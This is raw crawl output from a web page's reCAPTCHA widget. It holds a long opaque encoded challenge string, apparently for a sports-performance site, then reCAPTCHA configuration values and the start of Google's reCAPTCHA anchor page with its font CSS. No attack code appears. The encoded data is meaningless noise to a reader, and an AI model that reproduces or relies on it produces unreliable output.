cOGJV7Ck8K8w5nDoSfDnMK6wrrCkwd/[base64]/wpELXsKxwoV4wqp6ZUkYLMOpe1/CjsOEXlxYwrLDkHnDoGzDgijChld5WVEQw7tNw7/Du3DCoiHDicOrwrszwqLCiVkhHQZKw4XCgUYGABZsGx/CtMOiw5QdwpwDw5g2GMKKJ8Kdw64+wpE7ZUXDscKyw5Jhw7/Chh0VwoAvQMKww5zCh8K2acKnPWrDocKQw5bDoiRjD3swwpAAScKRHMKcQB/Ck8KTw5TDmMOlJMOIL156JkhFwpbCpiIQw7LCuV/CnQ8kwoDCjcO4w6LDmjPDvMK+B05VBsKNw73DunN4wo3DncOcwqnDnMKZMDHCoGpuMDpeWgTDnXjCuVXDjn4aw7IVwrfDgMOzG14rw4zDrcOtw5UAbmzDhcKHcMOtdsOzBcOmwqx1FGYkw5FSwrLDhXHDocKLUMK0w7/[base64]/CvzXDpGfCgMKowo91w6ICH8KUwrTDkMOxOcKLVMOEwr3DlUEgw4xyUgUWw6Uewqg1wpg0ZQsawo7CviRMe8KEwqJIw4LDiCPCnwpqU1/DmkfCmMO/w65rwpXCsj3DncOTwqXCh8O5RgR4w7PCi8OnccKdw5zDrx/Cgy3CjsK4w73DicK+L0/DhWfChHPDhMO4HcOEIGVHfmgMwojCpA9kw6PDsMKMOcOvw5zDqWxjw6N3KcK5wrIzLzJRBzPCq2XCq1xtTMK/wrZ5T8OvwocuQy3CjFIOwp/[base64]/QiMvw4HCiMKvdHjChzHDpcO8w7UAwoMzwrAEXCTCsRbCr8KBw6RZwpkEMigEw54fZsOqXcKzPMOzwqZtwofDiC9iwovDtMKnGUXChsO2w7p1wrvCg8KACsOGcAbCuQHDvjPCvWnCmUPDv1ZqwohRwo/DlcO7w6QswoU7PcOKJwtBwqnCgcOKw7rDsk5gw5wDw6zCkMOmw41dQnfCi8KRe8Oww5wsw6jCrMK7NsK5LFNBw48WLnttw57Cu2/DgxnClsOowqxtIybDssObL8K9wqYtIHTDpcOtJMKBw7PDocOsA8OWRSRIfsKZIRQ0w6zChMOWAMK0w71BG8OpP0U1FwMJwoMbaMOkw5rCiWTCqDXDqGoowo/Cl8OIw6jCrMOaaMKmeyw6wocaw5cfXcKgw5A0BAczw5BwaUgBGsOSw5XDtcONKsOVwpfDjg/[base64]/CgHw9w4QYZX7DpxzDuMKMLsO8w5zDsEBrREbCqFHDoWnDj8OlPcKfw7TCuz7CmgnDnMOqbXgUOsOGYsKbM301JSJKwoDCjEJiw7TCmMK4wp0Ww4jCpcKow5AbRwgvMcO6wq7Csi12RcO3f2J/[base64]/CohbDjCRewqYsCykMwpvDqcKIwpfDs8K9eVDDlgZewq9Vw6licMK8eXHDs3QtQMO6LMKBw7DDoMKkfHdFPMOBa2Zuw7/DrUIfPjtkY1FgW2UIcsKHWMKAwqMyEMKQUcOaEsKuXcOhTsOPZ8KScMOgwrM5w4QyFcOHw65TFhYSEHI+H8KEeXVnJk9zw53DrsK8w6o9w6o/w4h0wqYkLTdALHPDtMKUwrMcaGnCj8OffcKcwr3DhsOuZ8OjHiXDlRrCvwt4w7LCnsO3WnTCusOCesOBwrMSw6nCqScwwrsJMV02w73DgSbCmcKaTcO2w6HCgMO/woHDu0DDtMOFXMO9wpwZw7PDicKBw7jCmMKrKcKAd2RVYcKYMA7Dij3DucK5EcO2wr7CkMOMBBgowpHCkMKWwqwuw4jDuinDhcOwwpDCrcOkwofDtMO2w7o/[base64]/DlsKKwpYFdCvCvcKkYybDhMOeQWPCpiXCuARGXcKlw4XDuMKAwoZxc8O5XcKZwoMTw4rCrF1dV8OjWcONSCEBwqbCtHxKw5YFLsOOAcOSM1/CqUoJH8KXwqnCrhDDuMKWGMKEOkI/LSEsw4txAjzDhF0sw6DCkGrCsm12KHDDmw7DtMKawpoZw7/CscOkJMOIQRIeX8Oqw7IlC0TDs8KVGsKRwrfCtiRnE8OIw5UcfsK3w5E4aStZw6pUw5LDpBVndMK0wqHDq8OVL8Ozw4VOwpY3woNuw70hLyNUw5TCmcOtajjDnxEFTsOWDsO6bcKuw5YhVz7Dj8OBwp/Cg8KgwrnDph3CnBHCmhrDgDPDvQPCpcOWw5bDt07DhTxdZ8K7w7XCpyLCkBrDmWwBwrMdwpXDisOJw7zDvQFxTMOow4nCgsK/JsOPw5rCvcKGwpDDhDtTw5MWwqJPw5cBw7HCiiAzw6FlHAPDkcO+Lm7DjwDDm8KIQcOEw4oAw48UH8K3wqTDhsOXVHrCpjdpQgfDlkVFw6E/wp3DhHAnXWfCqVhkGMKJST8yw7cVTThawo7CkcK1HEM/wpNEwplfw70rOsOnTsOWw5vCmcKnwo3Cr8O+w7lGwoDCpBpRwqfDrTvCgMKJPErDkGbDr8KVcsOtJTQKw60Rwo5zP23DiSY4wpo0w4FVAzEqb8O7H8OqWcKcHcOTwrtpwpLCucOnETjCoztHwoQlF8K7w6jDsE1jWU3DhR/ClmB1wqnCuxoCMsORYSLDn2nDrjkJaSfDoMKWwpF/IMOoesKkw5YkwrkFwrZjA2Uvw7jDvMKzwofDiFhvwprCqlQ2OkBZH8Oww5bCimnCqGgBwpLDgEYPZUl5H8OvMizChcK4wqfChsKgVl7Dv2EwFcKUwrEmWXDDqcO2wo5OLkQIe8Opw6DDvC/Cr8OSwoIEZznDnEQWw4cJwr9MJsOSNQ3DmE3DssOrwpA7w51xMwrDq8KiTSrDoMOAw5jCsMK7QQljEMKCwoDDoGYoUHk+w4s6LW3DmlPCgSlQccO/[base64]/[base64]/DucOvYHAfCMOtAHZGwpg2wqTDm8K5w4fCscKCIsK3WMOsTEjDq8KgBMKuw5LCp8KBDsOfw6LDhFPDn0/CvhjDuixqeMK2EsOTQRHDp8KYPgUNw63Cux7CrDw4wqDDo8KUw4N+wrDCtMOjFMKVOMK/[base64]/CnitpQxkkaQDCoMKSa8OmYsOAKcO/CsOFwoxtGSPDsMOiPnrDvsK0w7cCE8Onw6V3wpfCrk1Ewq7DhFMvAsOIVcOVOMOkWFjCi1PDkgl7wq3DjD/[base64]/ClcKRQysDCsO/w4zDhAHDjcKawofDjMOpJMK6HQhHdzpQwpnCvGpmw5vDv8KLwodhwqkRwo3ChBjCrMO2csKQwq9wVT8NCMOzwrUww4XCpMOYwpdrDMKHFMO/SmTDjcKDw7fCmCfCssKIYsOfIMOFKWFwflgvwpZPwptiwrHDuFrCgS0qFsOcRTbDoVNWQ8O+w4/CsWpLwpnCojdiYUjCsFnDsidTw7BFOsODYxBww4tAIBtkwqzCnFbDnMOYw753BsOjLsOnSsKhw4s1JcK+w5DDqsKjXcKEw6/Dg8OqEW/Cn8KAw5osRD/[base64]/CmgVPc8O9wps+NsO+wo4uN8Kgw4RMwrQMD8Oqw6rDpcOeCxcDwqfDrcKxLSnDn1DCp8OWFyDDiitAKHdww6HCql3DmCPDljYPQmDDojLCgUVLfDoUw6vDqMO/f0DDnEtIFgp1LMOJwoXDlnlqw7USw7MXw78rw6LCocKTPCbDlsKRwrYCwpzDthAZw7xNP38wV1bCiEHCkHwaw4oHWcO/AiQmw4vCnsOLwoHDjDIDIsO7w69VamMBwr/CpsKewrTDm8Ocw6zCmsO7w4PDlcK7S0VDwpzCuxNDCSXDocO2AMOHw4XDvcOgw6FVw7TCk8OvwpjCu8K2XUbDhyUsw5nCi1bDsXPCnMOTwqQNdsKPVMKGIXnChS8/[base64]/Dk8Kuw4zCvMK4XkrCmk8HX8OjwpfDrsKxwr55LyokBz7ChCRswqvCp0Blw73CscOow7DCnsO6wrDDsFbDvsOiw6bCvm7CrgLCrsOWUwpfwp1zak/[base64]/Dt1xHw6LChHnDjljCpMK2w4TChgZgFsKYw6IBcgHDlsKeVFojwpxNHMO/cmB5TMOCw55YdMOywpzDm1HDtsO9wpsuw4QgAMOdw48+Qmw1QVt1wpU9OSfDn2MJw7jDtMKMcEQeccO3KcKuEUx3wofCoE5VSg5JPcOPwrfCtj4RwrFlw5BnBVTDpH3Cn8KgbcKPwrTDnMOHwpnDtcOZFDLCs8KrY2/Cn8OJwosfwo7DnMKfwrl5CMOPwotAwr0iwq/Cj094w4E1cMO/[base64]/[base64]/Dr8O/NlHDmlHDkMO3c3nCj8OBTMK0wqbCvcOzw7rCg8KLwql5w5Y5w7Zuwp/[base64]/Dm0piwpNkw6xFwoLCkcKOwqA2BcKjazzCsBHCpjjCth7Do10Vw43DucOVJjA+w4keXcO4woQ1YcOZX349YMOKNsKfbMOtwoLCnkzCp0s8K8O5JjDChsKvwoHDvUVfwrUnPsOcM8O5w5PDqjJSw5HDiF5ZwrfCqMKSw7/Cp8Khw67DnlLDhnUEw7fCiVbCpcKRMkdbw7XDjMKJLF7Cj8KAwp82J0PCpFDCpsK9wqDCszIlwrPCmDfCiMOPwoEgwrAYw7vDkDwMNsKow7bDt0guCMONRcKAJBzDqsKNSC7CqcK6w7I5wqUNPFvCpsOLwrc/ZcOKwowCb8OrZcO2OMOFAzBkw7xGwoR+w63ClEDDpxDDocOawq/Ds8OiBMK3w6TDpTXDn8OaAsOBCVJsSSkaJsKHwpzCggAMwqHCh1TCqA7CgwMuwpjDrsKbw6F9HnA/w6zCm1rClsKrGkM8w4VrZsK5w5sSwq1jw7rDiVPCim5Ew54ZwpsuwpbDmMOQwoTClMKiw7okasKHw4jCpX3Dt8KLeADCni3CucK+BwjCucK0VGbCgsOqwosGNyEEwoHCsG8TecObVsO6wqnCmznCm8KWf8Oiw5XDsFN/[base64]/DjXkTw7fClmjCuWXDnsOxG2ALwpHDngjCiCrCvMKyw53CqMKJw5RiwpdaOAHDp3p/w5LDvMKtBsKgwonCkMOjwpsQGsOaMMK6wq1Iw6t7SAUHHAvDjMOow5zDp0PCrTjDtQ7Dvms6Qn09bifCkcKHamU+w5bDvcK9w7xCeMOwwrR8FSLCnEo8w5/[base64]/CoMO5IMOYQmTCqiIdwo5Cwq7Cs2tMwpg2VgPCmcK6wp51w7fCi8OkYHw/[base64]/CkMKSfcKDwotHFsOhU8KSbTJqdcKnKAcKwo9qw60ebcOpRsO/wr7DuiXCvQs0AcK5wr3DqSsDYMO6PcO2emA9w7HDgsOASkHDvcKfw4U6UD/DpcKZw5NwecKnRArDh0FVwowowpzDi8O4cMOwwqrDusKTwrzCuVBJw43CksOrGDfDgcKQw6B/KsOBCTQCfMKZX8O1w4nDvmkhZ8ObbsOxwp/ChRrCjsOLc8ONJhrCksKqOsK7w7EeXy4basKECsKAw5PCkcKWwplrXsKqccOPw4ZKw6XDiMOBFXbDtg1nwptFCW9bw5PCizvDq8KePEVkwpRdMXDDqMKtwrvCq8Kxw7fCqsKBwovDmxA+woTClX3CnMKgwqUYYTfCg8Ohw4LCp8O4w6Bnwq/[base64]/[base64]/wozDnDhKfsK7dlQBD8Kaw4A6NMObcsKILlvCvVd6N8KwX3bDv8O4GnHCosKGw5/Ch8KBUMOhwqfDsWjCosOIw5PDijXDrkzCsMOcS8KRw6UCFhNUw5pLFQQZw5bCh8KNw5TDjsOYwp3Dg8KBwrpaWsOhwoHCr8OBw7MjbyfDgDwUD0F/w6sEw4FhwoHCtlHDt0cmDRLDr8KbTm/CoAbDh8KVEjHCu8Kdw4/Cp8KKLU9jf0xYL8OIw4pIVUDCtVJ+wpTDtUtNwpRzwqTDmMOSGcOVw7fDucKTMn/[base64]/Ct8ONw5zDmcOUw57CrwHDnkF1w5nCm8OcWsOqXSjCogjDrW7DuMKxGi9SUTTCpQbDpcKJwpE2QyYpwqXCnzYLM3vCiSHChlInSxDCvMKIacO4YCBBwqlBN8K8wqYsCyIuQcOiw5TCvcKbJwpSw6zDi8KnJw5RVsO/AMOycT7Dj1AswoLCiMKWwpsYfDDDp8KFHcKjMlfCkCfDocKUZzFhHEPCo8K7wqpuwqAyI8KrdsOLwqfCusOUT0INwpBNfMOSKMKcw5/CglxoH8Kzw4htPworWsOYwoTCoE7DjsOFw4XDgMOuw7fCv8K3PcKDcRIYdWnDqsK9w6MhaMOcw7bCqXzCg8KAw6vClcKLw6DDmMKfw6/Dr8KPwogPwpZPwq/[base64]/CusKqwrDDp8O3wpDCpR/[base64]/[base64]/CnHTCm8OBDzh4FjIdw6nDjERlKsKLwplZwroBwoLDnljCssO4BsKsfMKmGcOzwoolwr4nejsYMUxowpwTwqA+w7MiNSbDg8K3NcOFwpJdwpXCu8KQw4HCk1JgwozCg8KdJsKKwqjCicK5VmzCkXnCq8KrwpHDvMKEPMKLHyPDq8KawoHDhwTCqsOxME/[base64]/NU7Cq8KfbAfDglfDp1rDnzvCkcKvw6khw73Ctnpld2HDksOaTcKhwrZVZ0HCk8KfIjcBwqQrFD9eOlo3wpPCksONwpVxwqTCk8ObE8OrRsK7Dg/DrMK/ZsOhE8Olw5xcSyTCp8OPRcOKBMKUw7ZMLhl9wq3DlHklFsOewoDDr8KEw5Bbw6/ChhJOAz9RBsOiP8OYw4Y3wo58bsKQMQt6woLDj3DDqH/DucKbwrLChMKowqQvw6I6P8O/[base64]/[base64]/Crmt1wogQaXQddMKCwpXDs2XDthwSwo3ChBbDp8OwW8KYwrJrwqPDpMKRwro/wo/[base64]/CjkTCtcKWKlwYwrDDt8O3w4hJVw9lwpLDtGDCgsKMeybCvMOlw63Cu8OGwqrCjsK8w6oZwqbCo3bCmyPCuXzDsMKuKQ3CksKgBcKud8O/F190w6HCi0/DsBYUw57CosOewpp3EcKZOCJfRsKpw70WwoPCgMKTPsKEZFBVwpLDsn/DnlEsNhPCicObwoxPw7lIwqvDmWjDqsO/PsO6wogeGsOBXcKkw57Ds0MXGsO7EFvCoA/CthNvGcK2w7HDrWEqKcKZwqBAdsKFaT7ChcKtJMKCT8OiFgbCoMOYOMOiPV9ffWbDvsKVPsK+wr17FWRGw6gCHMKJw7nDr8OkFMKewrQGWFHDrUDCkltVdsK3LsOUw4DDnyXDrMKoKcO1LkLCkMOGLEISPh7ChxbClcOgw6PDkCnDnnI/w5JtIhMjCFhJdsK2wqTDnxDCjBnDq8OZw6cUwq1xwpcZO8KDcMOOw4tJBHsxSUnCqnYAPcOcwq5/w6zCncOdRcOOwqfDgsOVw5DCosOtD8OawrF2fcOZw57CqsOFwpbDj8OKw68QCMKGVMOqw4TDkMKfw45ywpfCmsKoXCoTQEUcw6NZdVArwqgxw4cCZnXCvMKvwqFJwp9yGWPCssOmEBfCvUZZwoHCqsKlLiTDgRVTwrfDs8K0wp/DocKuwohRwp5XRRcULcObwqjDlwjCqTBFd3DCucOIbsORwpjDqcKCw5LDt8KJwpXCnytJwqFFXMKxVsOFwoTCjXAww7woUMKqdMOmw6/Dg8KJw593KsOUw5MZMsO9aQlHw53CpcOVwrLDkBIXYVBmZ8KvwozCohpnw6QVfcORwqZIaMK2w7bDtTlKw5o/wrx+wqgYwr3CkhHCpsKaCA/CpWLDq8KCHVjCqMOtfzfCuMKxXG4swozChiXDksKNdMKEekzCscK3w7rCrcOGwpLDjEpHTnhbWsOyFVVMwrxiZMOjwoJgKn1qw4TCuDpRJjlxw5fDg8OzRcOzw6VRw5ZLw58+wpzDoXF/[base64]/Di8KofMKDw5HDhTJ+w4VDM3QGw6jDv8K1w4/[base64]/LcKeUsOmwojDjsKBwr3DpcK1w7dTwpDCt8O0NMOFEsObQDfChsOPwotjwpUOwrwdbkfClzbCtzhcYMOHG1DDv8KVbcK/fm/ClMOhNMO8VnbDi8OOWyzDlz/DscOaEMKeJh/DpMKfeE8qdVVZYMONGQcFw70WfcKCw6YBw7TCpXoNwp/[base64]/Cq8OhLmbDtMKsE8K2w5Q0w6U+e8Odwp3DisKCD8OxMDHDlMKVIw9gSVHChG8Sw704wr7DqMKYQ8KAZMKpwotgwr0JW3VkHkzDj8OIwp7DisKBX0NZJMOKAwAiw7t3E1dDGMOXbsOiDC/CkAfCpCxowrPCn3fDqQ3CqyRYw6RSKxESF8O7cMKkKi97LD5BMsOJwrTDmxfDlcOUw5LDs1rCtMOwwrkEHF7CgMKrEsOvUDlqw5tWwprChsKYwqTCq8Kxw5t5UMObw6FDd8O7M35LbUjCgyzCin7Dg8OawqLCg8KTwqTCpyJ4E8OdSQ/[base64]/[base64]/DoSNfTkPCosO/[base64]/[base64]/wrUMwpvDoysJO8KsRcOdw4jCi8OIw7VGwonDusOlwo3DkWUHwrctwqXDhy7CpzXDpkXCrDrCr8OJw7DCj8KIeCFPwqkhw7nDhV/CgsK7w6PDiDByGHXDv8OLV3UAJMKCRAQQwqXDrjzCk8KBSnvCu8K8LMOvw5bCicK+w4PCjsK1wpvChhdawqUXfMKYw5RKw6xiwrvCvAHDq8OjcCHCscOydXLDmsOqWFRFJMOKYsK8wpfDucODw4/DuVM6I37DvsK9wptKwrfDmUjCm8Kew6rDtcOdwoEsw7TDisKERy/DuVlHKx3Dnil/wotmZVXDoWzDvsKoXz3Cp8OawqATMSZCBMONd8K2w53DisKawr7CuU1dfkLClcObNsKAwohfVEDCmsK8wp/[base64]/WMK7w6zDnV7Cj27DrHthP8KUw4nCnMO/w7jDnMK+Y8KcwqDDuUMLFTfCnS/Dih1SMMKxw5vDsgrDmFwvCsONwoV8w7lKZj3Cs2sGEMK7w5zDn8K9w7Ebf8OCHMKYwqtSwr8NwpfDlsKewpkLY0zCn8Ksw4grwrtAaMORcsKwwovDh1EWY8OMJcKrw6nDisO1UyZyw6PDghvDuwHCkw5CPGo9HD7DqcOoFyYmwqfCi3vCqEjCqcKQwq/[base64]/DucKUNTt1wpPDtDfCvm3CkHrDj1LDsDPDp8OjwrIEfcOqXWRLBsOTYcOHH2l+YFjDkCXDuMOYwofClyAQw68uEiBjw7sKw7QJwpDCpkTDikwYw7hdH2fCsMOKw4HDhMOmawlhXMOIOX1/w5pNV8KABMO7UMOiw68mw47DkcOew51Rw7koT8Kyw7HDpybDiAw7w57CgcOQZsKHwoVCJ2vCoifCrsKpTcO4BsKDEQ7DoFMpCsO+w6XChMOuw41qwqnCncOlPcOeZy5rFMO7SCxVSyTCr8Kyw6IkwqbDmDvDssKeW8Kyw4A6asKww4/CtsKwbQXDs0HCgMKSbMOUw4/CggvChAoSDMOsKMKbwr/DhQTDgcOdwqXCjcKWwpYPBTrCgcOZHW8UZsKgwr0gw4U/wqzDpUxtwpIfwrnDsCcmVnE+ACDCjsO3IMKCdB4Uw45pbsO4wpcnQMKowo42w7XCkVgCXsKCC3xwZsOdbmnCjX/[base64]/[base64]/Ct8O0AMKEw6MeY8Opb8KEw4LCr07Csj99EcKXwr0kInpyQ3guZMOERFnCt8OPw4Qgw6dXwqIdByHDniPCrsOtw43Cq3oew4zCvHBQw6/DtirDsCAhPznDv8KUw47CncKrwqttw7HDigvCsMOlw6/CvG7CgwPDt8OoUA8wPcONwplZwqLDhkZqw7d/wp1bHsO0w4IiVxnCrcKowo9DwoscT8OEFcKhwqMWwr07w4dkwrHCiTbCosKSbS/Cp2QKw4TDqsKYw7lQNmHCksK+wrQvwptJeSnDh39Uw5vCiikuw7Arw4bCo0zDrMKEO0Iowqllw7k/ScOXwo8Gw4bDlsOxBR0tKUIRZSZEIxHDpcKRDSV0w6/DrcOpw47Dl8Osw5Q4w7rCncOCwrHDrsOdNz1swr04W8ODw43DilPDgMOiw5ZjwrVdPMKALcODYDTDk8K/wpzDsBVvYTkMw7U1XMKSw7fCqMO+JTN3w5dXfMOfcEPDl8KawoExJ8OkcWjDk8KYGsKGBAY8U8KiDSw/[base64]/CtsKbw5nDksKswq/DicOEcMKLRUs7w7/Cq2VWwrM3QcK/blLCg8KrwonCvMOcw4vDkMOJIsKJGMOGw4bCnQnCscKZw7IOXUtowovCnsOJc8OPN8KUEMK5wpc+EUYjTRtbRkrDpRfDhVbCpMObwrbCiWfDh8OvQ8KIf8OKNzQdwoITEFcGwo4JwrjCksO5woJqVlzDpsOhworCkUfDmcOgwqRIf8KgwoR1JMORZDrCvAhowqw/bm7DpQbCsSfCscOVE8KqEmzDhMOEwrfDtmYDw5rCtcO2wrzCocOBdcKGC3AOOMKLw6dCBxrCtmHCuQHDlsO/NgAwwo9QJy9BDcO7woDCnsOxNkbCtxoFfg44YG/DgVolMhjDkgvDhjpFQVrCtcOiw7/DssOCw4jDlnI4w6vCjcKiwrUIR8OqCMKOw6ULw6pFw5XCtcOIwqdWXwdsScKNVyEUw6Z8wpxnQCB/azbCni/CucOYw7hEEAk9wqPDt8Ouw6Agw5rCs8OiwoFHXcOmYyfDg1FbfijDqCzDpcOtwo0VwqEWCQ9lw53CukNlHXVkecOTw6DDogvDqcKVO8KcOwRfUUbCqn7Ds8OUwq/Cjx/CocKRMsK/w4p2w6vDr8OmwqxQCsObPsOjw7bCgjRtFynDgAvCiErDssKTVcOgKSoHw55WIVPCsMKwMcKZw5ogwqYKw5QVwr3DjMKCwoPDvnoJDnDDjcKyw73DqcOfw7nCtC5jwolqw57DsVrCkMORZ8KkwprDgcKORcOKeFEIJMOywr/[base64]/R8KPw6jDqTzDnC/DtkHDgMKSwq89wovDn8O7ccKcS8KHw6E2w70ENxfCscOEwp/[base64]/[base64]/[base64]/DklEXfcKcw5zCi8KVw5DDlFTDhcOgw5PDpnXCigJVwqImw7IKwoNLw7HDpsKGw4vDm8OVwpglQDo1Dn7CuMO3w7AwTMKHYHQTw4IXw5LDkMKLwpA9w7tawqnCiMOdw4HCr8KAwpZ4IErCu3vDqTxrw6Y7w6g/w7jDvERpwqtef8O/SsKBwq7DrFZbbcO8OMO4wpZ/w6Zww7oPw4XCu1wfwogxMSFlEMOrZMO8w53Di38OdMOrFE8LAUpSCx8Vw6zCisKxw652w4dbU3c/b8Kyw7FFwq0Cw4bCnyxGw6jCrU5GwqvClhVuAzUaZQwlSRJzw5IvfMKgR8KuKxHDlFzCkcKpw6IWVjvDlUVhwpPCksKMwpnDhcOWw5/Dq8Oww74Ow6jCvhvCpcKtVsOrwoBtwpJ9wrpRJsOzS1TCqklrw6rCl8OKcwzCjTxKwp8lOMOxwrbDmVXCoMOfdRTDisOnbnrDg8K3YDbCiSXDhE0nb8KHw7kuw7bDhRfCo8KqwrnDqcKGbMKfwr9DwqnDlcOnwoZ1w6nCrsKcScOHw7kQQMK/dQB4wqDCocKiwqUmAUfDvWTCqXZFJgNkwpbCuMO5woDCssKCX8Kkw7PDr2MoHMKzwrFiwqLCgMK/Jx/CqMKww7HChQtaw6jCnW5PwoA+eMK4w6cjNMOOT8KPD8OBIsOEw5rDshnCtcOva20QHwDDscOMf8KyEXgwZhMNw5BwwolyesOvw6oQUDVEEcOTbcOWw57CoAXDi8OSw7/[base64]/wr8ywpnDo2NuHsO4ZsOtIcKuwoMEZMK2worDvcK1fgPDhcKewrceCcKQJW1Dw5A7CcKYFEtAVANzw4IiRjsZRMOvUMONZ8OZwoPCucOZw6Bjw4wZRsOwwotGEVQQwrfCjWs+OcO2dGQmwq3DoMKSw7I+wovDncKsJsKnw6zDojDDlMO8JsOPwqrDumzCiVLCssO/wpRAwpbDilvDtMOUasOJQWDCkcOHXsKYcsK7w4wXw7dsw6pYQWXCpxHDmivCmsO5UUB3DhHCt2ghwpIueRzCpsK6el4XN8KxwrB+w4rCkAXDmMKfw655w7/DpMOpw5BEJ8OEwpBOwrLDo8OWXBbCiDjDusOrwrZqei7CmMKnGSHDgsObbMOTfjtuSMK5woDDksKTLE/DtMO2wpIMaXbDqsKvBjPCscKjdzfDpMOIwoZWw4LCl0DDhHRUw7kjSsO6wrJswq9/IMODIFBLSCoiXMO2FVMPXsKzw5gFUWLDnlHChFYYXRdBwrfCisKsFsKvw7BNHcK9woI7aQzCr2nDozZyw6cww6TCjSTDmMK/w6/DgFzDuxXCk2xEFMOtcMKwwrgnTFTDrcKuM8Ofwp7CkxFyw5zDisKvXDR0woN+WMKow5EMwo7DujjDiUHDgG7CnR8/[base64]/Dq8OOw5xADhZCw4XDm8KaWMOvNnTCjsK4TyYrw4AadcKTcMKIwroFwoU+O8OEwrxxwp1vw7rDu8OEBGoPXcOxPi7CvFvDmsOIwoJtw6AOwrEhwo3CrsObw4/DiSTDjyvCrMOXTMKMRUpoQzjDjxnDvcOIGHVSPytGDznCoBdRJ0gUw7XDlsKmEcKQHyg6w6LDnErDpArCuMK4wrXCkRIac8OrwrIPc8KTWhbCsFHCqMOfwpBzwqjDm3DCpMKtYWAAw6LCm8O1YcOKEcOFwp/DlW7DqW8ydH/CrcO1wqPDjMKbGzDDvcO0wo7Cj2phQC/[base64]/CmGfDtwABw5gbB8OPwp1vw4TCsgtww7zDp8Kjw7ZaO8K2wrrCvUnDmsKJw7pSCgAOwqfCl8OGwovCsR4DCnoKG0bChcKPw77Ch8OSwpNSw7wBw6LCuMONw6ZbTwXDr1bDpFE\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.progressivesportsperformance.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22r39ucTWiTMt3pbLCjId8XlMaZYy681iCRwQI2hyMCsE\\u003d\x22,1,0,null,1,1768738520428,0,0,[214,168,188,119,84],null,[160,85],\x22RC-T1P2IA4dIGXYAg\x22,null,null,null,null,null,\x220dAFcWeA6PrwmWeUvpe2nnrpz4zJW_AwJVkvZo-XQng8qC58-FISUDzO7gDcETd6l9iwhTseSXC7YfD5QuJsRV7d6Ngi6XkKZ4cA\x22,1768821320448]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cucHJvZ3Jlc3NpdmVzcG9ydHNwZXJmb3JtYW5jZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=peyzbgmj3wlg
body_size: 48297
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
